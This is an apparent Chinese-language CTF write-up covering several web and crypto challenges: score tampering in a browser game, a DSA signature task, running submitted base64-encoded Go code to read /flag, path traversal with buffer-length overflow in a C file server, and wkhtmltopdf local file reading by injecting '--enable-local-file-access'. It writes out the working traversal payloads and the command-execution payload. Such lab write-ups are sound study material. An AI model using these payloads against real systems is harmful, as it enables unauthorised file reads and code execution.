0x01 前言
这周末比赛好多。和哥哥们一起看看
0x02 question
最初的挑戰
直接提交flag就可以了
新免費午餐
我去,这个比赛居然还给wp,貌似是真手把手题目?
看了一下这个游戏是很简单的,但是60S是肯定得不到300分的,所以只能抓包来修改参数
随便玩一次游戏抓包发现是这样子,那么应该是可以篡改的
1 | POST /update_score.php HTTP/2 |
但是这个hash值不知道怎么改,看看源码

1 | async function endGame() { |
这里直接修改就好了

1 | POST /update_score.php HTTP/2 |
數立僉章寅算法
1 | import os |
- 签名生成:
- 使用私钥(在这里是随机生成的x)和消息m生成签名(r, s)。
- 具体过程如下:
- 生成一个随机数k。
- 计算r = (g^k mod p) mod q。
- 计算s = (k^(-1) * (hash(m) + x * r)) mod q。
- 签名(r, s)由这两个值组成。
- 签名验证:
- 使用公钥(y)和消息m来验证签名(r, s)的有效性。
- 验证过程如下:
- 计算s的模q的乘法逆元w。
- 计算u1 = (hash(m) * w) mod q 和 u2 = (r * w) mod q。
- 计算v = ((g^u1 mod p) * (y^u2 mod p)) mod p mod q。
- 如果v等于r,则签名有效;否则无效。
1 | import os |
但是k是随机的,这里怎么处理呢
自行取旗
1 | from base64 import b64decode |
看了一下代码可以把go程序的进行base64编码传入让他任意执行
1 | package main |

安装环境之后测试没有问题
然后写个查看flag的编码即可
1 | package main |
1 | cGFja2FnZSBtYWluDQoNCmltcG9ydCAoDQoiZm10Ig0KImxvZyINCiJvcy9leGVjIg0KKQ0KDQpmdW5jIG1haW4oKSB7DQogICAgICAgIGNtZCA6PSBleGVjLkNvbW1hbmQoInRhYyIsICIvZmxhZyIpDQogICAgICAgIG91dCwgZXJyIDo9IGNtZC5Db21iaW5lZE91dHB1dCgpDQogICAgICAgIGlmIGVyciAhPSBuaWwgew0KICAgICAgICBmbXQuUHJpbnRmKCJjb21iaW5lZCBvdXQ6XG4lc1xuIiwgc3RyaW5nKG91dCkpDQogICAgICAgICAgICAgICAgbG9nLkZhdGFsZigiY21kLlJ1bigpIGZhaWxlZCB3aXRoICVzXG4iLCBlcnIpDQogICAgICAgIH0NCiAgICAgICAgZm10LlByaW50ZigiY29tYmluZWQgb3V0OlxuJXNcbiIsIHN0cmluZyhvdXQpKQ0KfQ== |
已知用火 (1)
有源码,进来我先看dockerfile
1 | FROM ubuntu:jammy-20240911.1 |
一看就是在server.c里面了
1 |
|
先慢慢看代码
1 | bool ends_with(char *text, char *suffix) { |
检查text后缀是否是suffix
1 | FileWithSize *read_file(char *filename) { |
读取文件内容,但是有一些限制,并且是把文件存在public下面的
那么看完整个代码就觉得这里会有路径穿越导致能够直接读取
我们知道在根目录之后就是继续回退也是在根目录
1 | cat /../../../../../../../../../../../../../../../etc/../etc/../flag |

类似的就可以直接去读取了
1 | /../../../../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../etc/../flag |
这样子本身去读是没有问题的,但是尝试了一下发现读不出来会跳转404
1 | /../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../flag.txt.js |
而为什么是这个payload呢原因在于这里

这里要让他溢出使得能够读取文件那么要让1024溢出,我们这里一看是倍数的并且能够目录穿越的也只有1024了,或者说我们随便试试1008

不够,下次倍数刚好能够溢出

再写倍数的话1072也不行所以就只有那一个poc可以打通
PDF 生成器(1)
下载好附件之后一进来就看到了模版渲染
excute_command.py
1 | # Thanks LLM, I am a full-stack python programmer with security in mind now! |
main.py
1 | from flask import Flask, request, make_response, redirect, render_template_string |
首先我们看命令执行函数就是做了一个检查然后就进行命令执行了,所以本地测试的时候是可以直接执行的


看到了很多session_id,如果生成了PDF会直接跳转到PDF如果没有的话会直接跳转到process
我们使用
1 | url=https://example.com/ |
发现生成成功了,观察这个PDF,代码里面说了是用wkhtmltopdf来生成,我们现在再看看
再多次尝试发现,文件名都是session_id,而且是 wkhtmltopdf 0.12.5来生成的

搜索一下发现姿势
1 | https://www.virtuesecurity.com/kb/wkhtmltopdf-file-inclusion-vulnerability-2/ |

随便写个html

那直接用file协议读就可以了
1 | <h1>Hello world!</h1> |
结果失败了,原来网站处理的是这样子
1 | wkhtmltopdf {session_id}.html {session_id}.pdf |

这里我们要访问本地需要加一个参数
1 | Warning: Blocked access to file /flag.txt |
搜索就可以得到
1 | --enable-local-file-access |
要加上这个参数(这个不用说吧
0x03 小结
这个比赛非常有新意,RE的哥哥几乎就要A了,哎我什么时候能做这么大的贡献呢
